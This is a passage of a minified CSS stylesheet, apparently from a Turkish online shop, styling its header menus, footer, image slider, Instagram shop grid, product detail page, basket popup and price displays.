.sosyalmedya ul{display:block;width:100%}.slimheader .topstatik .sosyalmedya ul li{display:inline-block}.slimheader .topstatik .sosyalmedya ul li a{padding:6px;margin-left:2px}.slimheader .anabolme{}.slimheader .anabolme .kolon{}.slimheader .anabolme .kolon .c16{}.slimheader .anabolme .logo{display:flex;width:20%;float:left}.slimheader .anabolme .logo a{}.slimheader .anabolme .logo a img.logotop{width:79%;height:auto}.slimheader .anabolme .generalmenu{display:flex;width:60%;float:left;justify-content:center;align-items:center;z-index:999}.slimheader .anabolme .generalmenu ul{display:block}.slimheader .anabolme .generalmenu ul li{display:block;float:left}.slimheader .anabolme .generalmenu ul li:hover .openmenu{display:block}.slimheader .anabolme .generalmenu ul li a{display:block;width:100%;padding:5px 15px;line-height:43px;background:#fff;margin-right:1px;color:#000;font-size:16px;font-weight:600}.slimheader .anabolme .generalmenu ul li:hover a{}.slimheader .anabolme .generalmenu ul li a:hover{color:#ccc}.slimheader .anabolme .generalmenu ul li .openmenu{position:absolute;display:none;width:100%;background:#fff;left:0px;padding-top:23px;padding-bottom:30px;box-shadow:0px 10px 18px #00000021;border-top:1px solid #eee}.slimheader .anabolme .generalmenu ul li .openmenu ul{display:block;width:70%}.slimheader .anabolme .generalmenu ul li .openmenu ul li{display:block;float:left;width:210px}.slimheader .anabolme .generalmenu ul li .openmenu ul li a{line-height:24px;font-size:14px;font-weight:400}.slimheader .anabolme .generalmenu ul li .openmenu ul li a:hover{color:#ddd}.slimheader .anabolme .userbehaviors{display:flex;width:19.48%;float:right;justify-content:right;align-items:center}.slimheader .anabolme .userbehaviors ul{width:100%;display:block}.slimheader .anabolme .userbehaviors ul li{display:inline-block;float:right;position:relative}.slimheader .anabolme .userbehaviors ul .user_open{display:inline-block;float:right;position:relative;z-index:999}.slimheader .anabolme .userbehaviors ul li a{display:block;border:1px solid #d6d6d6;padding:9px;border-radius:250px;margin-left:5px;color:#000;background:#fff;width:48px;text-align:center;line-height:28px}.slimheader .anabolme .userbehaviors ul li a:hover{border:1px solid #516fb4;color:#ffffff;background:#516fb4;border-radius:250px 250px 0px 0px;position:relative;box-shadow:0px 0px 25px #00000040}.slimheader .anabolme .userbehaviors ul li a i.fa{font-size:19px}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-user-o{}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-search{}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-shopping-cart{}.slimheader .anabolme .searchslim{width:100%;max-width:340px;position:absolute;display:block}.search_trigger:hover .searchslim{display:block;top:-1px;right:285px}.search_trigger .searchslim .search_lux{display:block;top:0;min-width:340px;border-radius:250px;line-height:19px}.slimheader .anabolme .userbehaviors ul li.user_open:hover .open{display:block}.slimheader .anabolme .userbehaviors ul li.user_open .open{position:absolute;width:150px;background:#516fb4;display:none;left:-70%;border-radius:7px;border:none;padding-top:10px;padding-bottom:13px;margin-top:-1px;box-shadow:0px 18px 25px #00000040}.slimheader .anabolme .userbehaviors ul li.user_open .open a{display:block;width:100%;padding:0px;border:none;background:none;text-align:left;font-size:14px;font-weight:600;line-height:34px;text-indent:32px;color:#fff}.slimheader .anabolme .userbehaviors ul li.user_open .open a:hover{box-shadow:none;color:#d8fbff}.slimheader .anabolme .userbehaviors ul li .btnshop:hover{border-radius:250px;box-shadow:none;background:#000;border:1px solid #000}.search-content{min-width:400px}.search-content li{min-width:400px}.search-content li{min-width:400px;padding:0px}.search-content li a{min-width:400px;padding:0px;border:none;text-align:left}.searchline{display:none;padding:15px 0px!important;background:#f8f8f8!important}.footer_slim1{}.footer_slim1{}.footer_slim1{}.footer_slim1{background:#fff}.footer_slim1 .nopad{}.footer_slim1 .nopad .wrapping{}.footer_slim1 .footer_ust{}.footer_slim1 .footer_ust{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{border-top:1px solid #eee}.footer_slim1 .footer_alt .footer_link{}.footer_slim1 .footer_alt .footer_link{}.footer_slim1 .footer_alt .footer_link{margin-top:21px;margin-bottom:25px}.footer_slim1 .footer_alt .footer_link ul{}.footer_slim1 .footer_alt .footer_link ul li.title{font-weight:900;font-size:16px;line-height:40px}.footer_slim1 .footer_alt .footer_link ul li{}.footer_slim1 .footer_alt .footer_link ul li a{font-size:14px;display:block;line-height:25px;font-weight:500;color:#464646}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{margin-top:21px;margin-bottom:24px}.footer_slim1 .footer_alt .footer_smedia p.baslik{font-weight:900;font-size:16px;line-height:40px}.footer_slim1 .footer_alt .footer_smedia ul{}.footer_slim1 .footer_alt .footer_smedia ul li{display:inline-block}.footer_slim1 .footer_alt .footer_smedia ul li a{font-size:47px;margin-right:11px}.footer_slim1 .footer_alt .footer_smedia ul li a:hover{}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook{color:#3F51B5}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook i.fa .fa-facebook-official{}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram{color:#bd587b}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram i.fa .fa-instagram{}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter{color:#03A9F4}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter i.fa .fa-twitter-square{}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus{color:#d00000}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus i.fa .fa-google-plus-square{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler p.baslik{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler ul{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler ul li{font-size:13px;line-height:20px}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{background:#eee}.footer_slim1 .footer_end img.secure{}.footer_slim1 .footer_end .c12{}.footer_slim1 .footer_end .c12 img.cards{}#anaslider{height:500px;overflow:hidden;margin-top:0px;background:#fff}#anaslider .mSButtons{height:80%}#anaslider .frame{width:100%;height:100%;background:#fff}#anaslider .frame .slide_element{height:100%;background:#fff}#anaslider .frame .slide_element > div{float:left;height:100%;overflow:hidden;background:#fff}#anaslider .frame .mSCover img{max-width:none}#anaslider .credit{position:absolute;bottom:10px;left:10px;font-size:11px;line-height:normal;font-weight:300;text-shadow:rgba(0,0,0,0.7) 0 1px 0px;color:#CCC;background:#fff;background:rgba(0,0,0,0.6);padding:0 4px;white-space:nowrap;z-index:1002;text-transform:uppercase}#anaslider .credit a{color:#FFF;font-weight:400}.infoBlock{position:absolute;top:30px;right:30px;left:auto;max-width:30%;padding-bottom:0;background:#FFF;background:rgba(255,255,255,0.6);overflow:hidden;padding:20px;z-index:1002}.infoBlockLeftBlack{color:#FFF;background:#fff;background:rgba(0,0,0,0.55);left:90px;right:auto;opacity:0}.infoBlock2{top:90px;left:100px}.infoBlock h4{font-size:16px;font-weight:600;line-height:1.2;margin:0;padding-bottom:3px;color:inherit;text-align:left}.infoBlock p{font-size:16px;font-weight:300;margin:4px 0 0}.infoBlock a{color:#FFF;text-decoration:underline}@media (max-width:979px){#anaslider{height:400px;margin-top:0}.infoBlock{min-width:40%}}@media (max-width:768px){#anaslider{margin:0 -20px;height:300px}.infoBlock{padding:10px;height:auto;max-height:100%}.infoBlock h4{font-size:14px;line-height:17px}.infoBlock p{font-size:12px}}#instashop{}#instashop .insheader{}#instashop .insheader img{width:100%}#instashop .text{text-align:center;border-bottom:1px solid #eee;padding:15px 0px;margin-bottom:15px;font-size:15px}#instashop .text p{display:block;padding-bottom:9px}#instashop .text a{display:block;border:1px solid #ddd;padding:10px;color:#000;max-width:259px;border-radius:4px;margin-left:auto;margin-right:auto}#instashop .text a fab{}#instashop .text a fab .fa-instagram{}#instashop #instaCon .moreload{}#instashop #instaCon .instagrid{display:block;float:left;width:25%;position:relative;cursor:pointer}#instashop #instaCon .instagrid img{width:100%}#instashop #instaCon .instagrid .like{position:absolute;WIDTH:20%;top:0;background:#E91E63;font-size:14px;color:#fff;padding:4px;text-align:center;left:40%;top:48%;padding-top:7px;border-radius:35px;opacity:0.70;height:19%;font-size:20px;padding-top:14px}#instashop #instaCon .instagrid .order{position:absolute;WIDTH:50%;top:0;background:#000;font-size:14px;color:#fff;padding:4px;text-align:center;left:25%;top:36%;padding-top:7px;border-radius:35px;opacity:0.70}#instashop #instaCon .instagrid a{position:absolute;display:block;z-index:9;width:100%;text-align:center;bottom:25px;color:#fff;text-shadow:0px 0px 6px #000}#instaPopper{background:#0000008c;position:absolute;z-index:99999999999;left:0;top:0;width:100%;height:100vw;display:none}#instaPopper .wrapping{width:40%;background:#fff;height:500px;position:fixed;left:30%;top:15%}#instaPopper #instawin{box-shadow:0px 0px 285px #000}#instaPopper #instawin span{}#instaPopper #instawin img{max-height:460px}#instaPopper #instawin p.post{font-size:14px;line-height:18px;height:60px;overflow:auto}#instaPopper #instawin #urunbas{overflow:auto;max-height:372px;margin-top:25px}#instaPopper #instawin #urunbas .instaurun{font-size:14px;line-height:19px;margin-bottom:25px}#instaPopper #instawin #urunbas .instaurun .rpic{width:a;max-height:130px}#instaPopper #instawin #urunbas .instaurun p.name{display:block;font-weight:600;font-size:18px;margin-bottom:11px}#instaPopper #instawin #urunbas .instaurun p.text{}#instaPopper #instawin #urunbas .instaurun button.buwynow{background:#000;border:none;color:#fff;padding:6px 31px;margin-top:13px}#instaPopper #instawin #urunbas .instaurun p.text{}#instashop #instaCon .instagrid.hide_instagrid{display:none}@media screen and (max-width:1080px){.dnone{display:block !important}.grid .kolon.t16,.grid.row{width:100%}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.talc15{width:calc(93.75% - .5em)}.grid .kolon.t14{width:calc(83.5% - 2em)}.grid .kolon.t13{width:81.25%}.grid .kolon.t12{width:75%}.grid .kolon.t11{width:68.75%}.grid .kolon.t10{width:62.5%}.grid .kolon.t9{width:56.25%}.grid .kolon.t8{width:50%}.grid .kolon.t7{width:43.75%}.grid .kolon.t6{width:37.5%}.grid .kolon.t5{width:31.25%}.grid .kolon.t4{width:25%}.grid .kolon.t3{width:18.75%}.grid .kolon.t2{width:12.5%}.grid .kolon.t1{width:6.25%}.grid .kolon.t33{width:33.333%}.grid .kolon.t55{width:20%}.grid .kolon.t66{width:16.66666666%}.grid .kolon.tnone{display:none}}@media screen and (max-width:650px){.dnone{display:block !important}.grid .kolon.m16,.grid.row{width:100%}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.malc15{width:calc(93.75% - .5em)}.grid .kolon.m14{width:calc(83.5% - 2em)}.grid .kolon.m13{width:81.25%}.grid .kolon.m12{width:75%}.grid .kolon.m11{width:68.75%}.grid .kolon.m10{width:62.5%}.grid .kolon.m9{width:56.25%}.grid .kolon.m8{width:50%}.grid .kolon.m7{width:43.75%}.grid .kolon.m6{width:37.5%}.grid .kolon.m5{width:31.25%}.grid .kolon.m4{width:25%}.grid .kolon.m3{width:18.75%}.grid .kolon.m2{width:12.5%}.grid .kolon.m1{width:6.25%}.grid .kolon.m33{width:33.333%}.grid .kolon.m55{width:20%}.grid .kolon.m66{width:16.66666666%}.grid .kolon.mnone{display:none}}.puanBasket{width:100%;height:auto;overflow:hidden;margin-bottom:25px;border:1px dashed #ddd;border-radius:3px;color:#333;font-weight:400;line-height:21px;font-size:14px;padding:7px}.puanBasket > b{color:#67b500}.puanBasket > a{display:block;width:135px;height:35px;text-align:center;color:#fff;font-weight:700;line-height:35px;background:#67b500;outline:none;text-decoration:none;border-radius:3px;margin-top:10px}.puanBasket > a:hover{color:#fff !important}#detay_square{}#detay_square .detail-photos{}#detay_square .detail-photos .zoomalani{}#detay_square .detail-photos .zoomalani .productPhotos{}#detay_square .detail-photos .zoomalani .productPhotos #detay_resim{}#detay_square .detail-photos .zoomalani .productPhotos #detay_resim img{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .prev{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim a.ar .next{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a{}#detay_square .detail-photos .zoomalani .productPhotos #urun_detay_resim ul#gal1 li a img.product-v-img{}#detay_square #orta{background:#fff;font-family:ifont;font-size:0.93em;padding:13px;margin-top:5px;width:calc(43.75% - 6px);margin-left:6px}#detay_square #orta #breadcrump{display:block;float:left;width:100%;line-height:22px}#detay_square #orta #breadcrump a.bread{font-family:ifont100;color:#4c4c4c;font-size:14px;letter-spacing:0px}#detay_square #orta #breadcrump .fa{font-size:12px;margin:0px 7px}#detay_square #orta #breadcrump .fa .fa-angle-right{}#detay_square #orta h1{display:block;width:100%;font-size:26px;padding:15px 0px;float:left;line-height:32px;font-family:ifont600}#detay_square #orta ul.urun_codes{display:block;width:100%;float:left;margin-top:21px}#detay_square #orta ul.urun_codes li{display:block;float:left;background:#adb5bd;margin:5px;padding:5px;color:#fff;font-size:0.81em;font-family:ifont100;border-radius:50px;padding:5px 15px;position:relative;min-width:84px;text-align:center}#detay_square #orta ul.urun_codes li b{display:block;width:100%;margin-bottom:1px;position:absolute;margin-top:-23px;color:#adb5bd;left:0px;text-align:left;padding-left:11px;font-family:ifont100;font-weight:normal;font-size:13px}#detay_square #orta .iconbehaviors_detay{display:block;width:100%;float:left;margin-bottom:15px}#detay_square #orta .iconbehaviors_detay .icon_uck{}#detay_square #orta .iconbehaviors_detay .icon_uck .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_yni{}#detay_square #orta .iconbehaviors_detay .icon_yni .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_indrmd{}#detay_square #orta .iconbehaviors_detay .icon_indrmd .iconwidth{}#detay_square #orta .iconbehaviors_detay .icon_hzlkrg{}#detay_square #orta .iconbehaviors_detay .icon_hzlkrg .iconwidth{}#detay_square #right{}#detay_square #right #sosyalmedya{padding:7px;padding-top:0px}#detay_square #right #sosyalmedya .wrap{background:#ffffff;border-radius:5px;padding:11px;text-align:center}#detay_square #right #sosyalmedya .title{display:block;width:100%;float:left;padding-bottom:8px;font-family:ifont600;font-size:0.80em;color:#4c4c4c;text-align:center}#detay_square #right #sosyalmedya .resp-sharing-button__link{}#detay_square #right #sosyalmedya .resp-sharing-button__link{display:inline-block;float:inherit;position:relative;width:23px;margin-right:7px;color:#fff;text-align:center;margin-left:10px}#detay_square #right #sosyalmedya .resp-sharing-button__link .resp-sharing-button{color:#fff}#detay_square #right #sosyalmedya .resp-sharing-button__link .resp-sharing-button .resp-sharing-button__icon svg{fill:currentColor;color:#2196F3}#detay_tablar .tab-content.active{overflow:auto}#urun_operasyon{padding-top:0px}#urun_operasyon ul{}#urun_operasyon ul li{display:block;float:left;width:33.33%;padding:4px}#urun_operasyon ul li span{display:block;float:left;width:100%;text-align:center}#urun_operasyon ul li span:before{width:100%;color:#4c4c4c;display:block;text-align:center;font-size:20px;background:#ffffff;border-radius:5px;padding:14px;cursor:pointer}#urun_operasyon ul li span.uopt_compare_add{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir .itolly{}#urun_operasyon ul li span.uopt_compare_add .buton_karsilastir .itolly .ityper{}#urun_operasyon ul li span.uopt_alarm_add{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm .itolly{}#urun_operasyon ul li span.uopt_alarm_add .buton_fiyatalarm .itolly .ityper{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda .itolly{}#urun_operasyon ul li span.uopt_alarm_add .buton_aklimda .itolly .ityper{}#detay_tablar .urunDetay_yorum_0{min-width:100%}#iscore{padding:7px;padding-top:0px}#iscore .kupa{}#iscore .wrap{background:#ffffff;border-radius:5px;padding:13px;border:2px solid #FFC107}#iscore .kupa .fas{font-size:38px;color:#FFC107}#iscore .kupa .fas .fa-trophy-alt{}#iscore .text{}#iscore .text p.title{font-size:12px;display:block;float:left;margin-top:-4px;padding-bottom:5px}#iscore .text p.puan{font-size:28px;color:#FFC107;font-weight:900}#iscore p.stars{display:block;float:left;width:100%;padding-top:5px}#iscore p.stars i{font-size:24px}#iscore p.stars .fas{color:#FFC107}#iscore p.stars .fal{color:#ccc}#iscore p.stars .fal .fa-star{}.padler1{padding:15px!important}.padler1top{padding-top:15px!important}.padler1bottom{padding-bottom:15px!important}.padler1left{padding-left:15px!important}.padler1right{padding-right:15px!important}.footerayrac{BACKGROUND:#f3f3f3;padding-top:58px;border-top:0px solid #eee;overflow:hidden}.footerayrac .ustcat{}.footerayrac .ustcat a{font-family:'Open Sans'}.footerayrac .li{}.footerayrac .li a{}.kargo_context{}.kargo_context .cargocount{border:1px solid #ccc;font-size:12px;text-align:center;padding:7px;border-radius:5px;font-family:'Open Sans',sans-serif;line-height:15px;font-weight:600}.hmenu{position:absolute}.hmenu > ul > li{float:left;padding:0 10px}.hmenu2{display:none;position:absolute;left:0;background:#fff;min-height:300px;width:300px}.hmenu2 > ul > li{}.hmenu2 > ul > li > a{display:block;padding:10px}.hmenu3{visibility:hidden;position:absolute;background:#fff}.hmenu a.hmenu3Top{font-weight:bold;display:block;width:100%;float:left}.hmenu a.hmenu3Bottom{font-size:14px;width:153px;padding:3px}.hmenu{width:100%}.hmenu ul{}.hmenu ul li{display:block;float:left;padding:0px}.hmenu ul li:hover a{background:#fff;color:#FF9800}.hmenu ul li:hover .faicon{-webkit-filter:invert(0);filter:invert(0.70);width:18px;height:auto;margin-left:-3px;margin-right:10px}.hmenu ul li a{display:block;color:#fff;background:#3f474e;padding:0px;font-family:'Quicksand',sans-serif!important;font-size:0.83em;display:flex;line-height:17px;height:46px;align-items:center;justify-content:center;text-align:center;font-weight:500;padding-left:13px;padding-right:14px;padding-top:0px;border-right:1px solid #4b5761}.hmenu ul li a .iconer{font-size:15px;margin-left:15px}.hmenu ul li .hmenu2{left:0px;height:406px;overflow:hidden;width:300px;display:none;padding-top:16px;box-shadow:0px 10px 20px #00000012;border:2px solid #ffffff;border-top:none;overflow-y:auto}.hmenu ul li .hmenu2 ul{}.hmenu ul li .hmenu2 ul li{width:100%;display:block}.hmenu ul li .hmenu2 ul li a.hmenu3Open{display:block;width:98%;text-align:left;padding:6px;height:auto;background:#fff;color:#000;text-transform:none;font-size:14px;padding:8px 10px;font-weight:600;border-right:9px solid #fff;position:relative;font-family:'Open Sans',sans-serif!important;text-indent:15px;display:block;float:left}.hmenu ul li .hmenu2 ul li a.hmenu3Open:hover{color:#FF9800;border-right:9px solid #FF9800;background:#eee6}.hmenu ul li .faicon{-webkit-filter:invert(1);filter:invert(1);width:18px;height:auto;margin-left:-3px;margin-right:10px}.hmenu ul li .hmenu2 ul li a.hmenu3Open .faicon2{display:block;float:left;margin-right:15px;height:18px;width:auto;max-width:18px}.hmenu ul li .hmenu2 ul li a.hmenu3Open span{display:block;float:left;width:86%;text-align:left;justify-content:left;text-indent:0px;line-height:19px;font-size:14px;font-weight:600}.hmenu ul li .hmenu2 ul li a.hmenu3Open.active{color:#FF9800;border-right:9px solid #FF9800}.hmenu ul li .hmenu2 ul li a.hmenu3Open i.fa{position:absolute;right:24px;top:9px}.hmenu ul li .hmenu2 ul li a.hmenu3Open i.fa .fa-arrow-circle-o-right{}.hmenu .hmenu3{left:296px;top:0px;height:406px;padding:0px 16px;width:calc(100% - 299px);padding-top:30px;padding-bottom:30px;height:406px!important;overflow-y:auto;border:2px solid #ffffff;border-top:none;border-left:none;box-shadow:10px 5px 15px #00000012}.hmenu .hmenu3 .hmenu3Kapsa{width:35%;display:block;float:left;padding:5px}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Top{font-size:14px;color:#000;font-weight:700;padding-bottom:5px;font-family:'Open Sans',sans-serif}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Top:hover{color:#FF5722}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Bottom{display:inline-block;width:auto;font-size:11px;padding:0px;color:#696969;padding:5px 0px;padding-right:12px;font-family:'Open Sans',sans-serif}.hmenu .hmenu3 .hmenu3Kapsa a.hmenu3Bottom:hover{color:#FF5722}.hmenu .hmenu3 img.hmenuCatImg{display:block;position:absolute;right:15px;top:15px;width:260px;border:none;height:auto}.hmenu .tumunu_goster{font-family:'Open Sans',sans-serif;display:block;font-size:11px;line-height:26px;color:#FF9800;font-weight:800;margin-bottom:15px}.hmenu .menuslider{}.hmenu .hmenu3 .bx-wrapper{width:250px;position:absolute;right:0}.hmenu .menuslider .urungrid{}.hmenu .menuslider{width:270px}.hmenu .hmenuAjaxCatLoading{width:100%;height:100%;background:url('/images/ajax-loader.gif') no-repeat center center;position:absolute;left:0;top:0}.hmenu2::-webkit-scrollbar{height:3px;width:3px;background:#f9f9f9}.hmenu2::-webkit-scrollbar-thumb{background:#ccc}.hmenu2::-webkit-scrollbar-corner{background:#f9f9f9}.hmenu2 .hmenu3::-webkit-scrollbar{height:3px;width:3px;background:#f9f9f9}.hmenu2 .hmenu3::-webkit-scrollbar-thumb{background:#ccc}.hmenu2 .hmenu3::-webkit-scrollbar-corner{background:#f9f9f9}#sepet_butonlar{display:block;width:100%;float:left;padding-top:15px}#sepet_butonlar a{display:block;float:left;background:#ccc;margin-right:8px;padding:10px 37px;font-size:17px;font-family:ifont;color:#fff;border-radius:3px;padding-top:11px}#sepet_butonlar a.sepet2go{background:#95c11f}#sepet_butonlar a.sepet2quick{background:#558bee}#sepet_butonlar a.sepet2go:hover{opacity:0.8}#sepet_butonlar a.sepet2quick:hover{opacity:0.8}#sepet_butonlar a:hover{opacity:0.8}#sepet_butonlar a .fa{margin-right:14px;margin-left:-9px}#ucretsiz_urun{display:block;float:left;width:100%}#ucretsiz_urun p.hediyetitlefree{text-align:left;font-size:1.1em;font-family:ifont600;display:block;width:100%;padding-bottom:11px}#ucretsiz_urun select#freeID{}#ucretsiz_urun select#freeID option{}#hediye_urun{display:block;float:left;width:100%}#hediye_urun .hediyeUrunler{display:block;float:left;width:100%;padding:15px 0px}#hediye_urun .hediyeUrunler ul{display:block;float:left;width:100%}#hediye_urun .hediyeUrunler ul li.title{font-size:1.2em;font-family:ifont600}#hediye_urun .hediyeUrunler ul li.desc{font-size:0.95em;font-family:ifont600;display:block;width:100%;float:left;padding:12px 0px;color:#9c27b0}#hediye_urun .hediyeUrunler ul li.title .fa{}#hediye_urun .hediyeUrunler ul li.title .fa .fa-gift{}#hediye_urun .hediyeUrunler ul li{display:block;float:left;width:100%;font-size:1em;padding:5px 0px}#hediye_urun .hediyeUrunler ul li span.uAdet{background:#2196F3;padding:5px;display:inline-block;border-radius:5px;padding-top:7px;font-family:ifont600;color:#fff;margin-right:5px;text-align:center;min-width:32px}#hediye_urun .hediyeUrunler ul li span.uHediyeAdet{background:#8BC34A;padding:5px;display:inline-block;border-radius:5px;padding-top:7px;font-family:ifont600;color:#fff;margin-right:5px;text-align:center;min-width:32px;margin-left:7px}.typograph{font-size:0.83em;line-height:1.5em;font-family:ifont;font-weight:normal}.typograph p.title{font-family:ifont600;display:block;width:100%;padding-bottom:15px}.typograph p.{}.typograph ul{}.typograph ul li{}.typograph table{}.typograph img{}.typograph a{}.typograph b{}.typograph i{}.typograph span{}.typograph strong{}.typograph em{}.typograph i{}.typograph u{}.typograph h1,.typograph h2,.typograph h3,.typograph h4,.typograph h5,.typograph h6{}.kategoriseo{}.kategoriseo{}.kategoriseo .kategori_seo_vitrini{}.kategoriseo .kategori_seo_vitrini{}.kategori_seo_vitrini_body{padding:15px;font-family:ifont100}.kategoriseo .kategori_seo_vitrini{}.kategori_seo_vitrini_body p{}.urungrid .stars{display:block;width:87px;float:left;position:absolute;bottom:18%;right:0}.urungrid .stars .fas{font-size:10px;color:#FFC107}.urungrid .stars .fal{font-size:10px;color:#dadada}div.alerter div.message{}.ajaxBasketClose{display:none}.ajaxBasketWrap{position:absolute;top:0;width:100%;min-height:311px;background:#fff;display:none;z-index:9999;box-shadow:0px 36px 71px #22222238;padding:5px;border-radius:7px;border:none;left:calc(50% - 400px);right:25%;padding-bottom:23px;max-width:800px}.ajaxBasketBack{background:rgb(0 0 0 / 68%);z-index:9998;position:fixed;left:0;top:0;width:100%;height:100%;display:none}.ajaxBasketWrap .ajaxBasketCont{padding:0px;float:left;width:100%;padding-bottom:0px;position:relative;min-height:357px;border-radius:8px}.overback{backdrop-filter:none !important}.sepet_okey{}.sepet_okey .fa{}.sepet_okey span{}.sepet_okey .sepet_behaviors{}.sepet_okey .sepet_behaviors .ajaxBasketClose{}.sepet_okey .sepet_behaviors .alisveris_devam{}.sepet_okey .sepet_behaviors .add_basket_ajax{}.sepet_okey .sepet_behaviors .add_basket_ajax:hover{}.urunSecimTableLoading{}.urunVarsSecim{}.swal2-container{}.ajaxwrapper{}.ajaxwrapper form#ajaxBasketForm{}.ajaxwrapper form#ajaxBasketForm .isim{font-size:1.4em}.ajaxwrapper form#ajaxBasketForm #left{}.ajaxwrapper form#ajaxBasketForm #left .gorsel{}.ajaxwrapper form#ajaxBasketForm #left .gorsel img{max-width:100%}.ajaxwrapper form#ajaxBasketForm #orta{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:flex-start}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar{display:block;width:100%;float:left}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci{width:100%}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .ajaxVarFiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat{height:auto}.ajaxwrapper .fiyatci .piyasa_fiyati{}.ajaxwrapper .fiyatci .indirim{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .havale_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .tekcekim_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .label{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat span.fiyat_deger{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .doviz_fiyati .fiyat span.fiyat_kur{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay span.stocker{}.ajaxwrapper form#ajaxBasketForm #orta .fiyatlar .fiyatci .urun_goster .myfiyat .stockerdetay 